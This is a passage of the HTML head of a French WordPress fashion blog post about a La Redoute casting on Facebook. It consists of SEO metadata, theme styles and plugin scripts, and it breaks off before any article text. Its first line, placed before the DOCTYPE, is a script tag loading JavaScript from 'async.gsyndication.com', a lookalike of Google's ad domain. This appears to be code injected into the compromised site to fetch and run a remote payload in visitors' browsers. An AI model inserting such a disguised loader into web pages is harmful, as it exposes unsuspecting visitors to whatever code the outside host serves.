

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/
body_size: 16433
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Casting La Redoute sur Facebook</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Le casting La Redoute sur Facebook permettra d&#039;élire les nouveaux ambassadeurs de la marque." />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="casting,la redoute,ambassadeur,actualités,mode" />
		<link rel="canonical" href="https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Casting La Redoute sur Facebook" />
		<meta property="og:description" content="Le casting La Redoute sur Facebook permettra d&#039;élire les nouveaux ambassadeurs de la marque." />
		<meta property="og:url" content="https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/" />
		<meta property="article:published_time" content="2013-02-06T16:12:46+00:00" />
		<meta property="article:modified_time" content="2013-02-06T16:15:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Casting La Redoute sur Facebook" />
		<meta name="twitter:description" content="Le casting La Redoute sur Facebook permettra d&#039;élire les nouveaux ambassadeurs de la marque." />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#article","name":"Casting La Redoute sur Facebook","headline":"Casting La Redoute sur Facebook","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/Casting-la-redoute-300x199.jpg","@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#articleImage"},"datePublished":"2013-02-06T16:12:46+00:00","dateModified":"2013-02-06T16:15:53+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#webpage"},"articleSection":"Actualit\u00e9s, Mode, la redoute"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#listItem","position":2,"name":"Casting La Redoute sur Facebook","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#webpage","url":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/","name":"Casting La Redoute sur Facebook","description":"Le casting La Redoute sur Facebook permettra d'\u00e9lire les nouveaux ambassadeurs de la marque.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/casting-la-redoute-sur-facebook\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2013-02-06T16:12:46+00:00","dateModified":"2013-02-06T16:15:53+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Casting La Redoute sur Facebook Flux des commentaires" href="https://www.mode-et-femme.com/casting-la-redoute-sur-facebook/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fcasting-la-redoute-sur-facebook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/21273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=21273' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
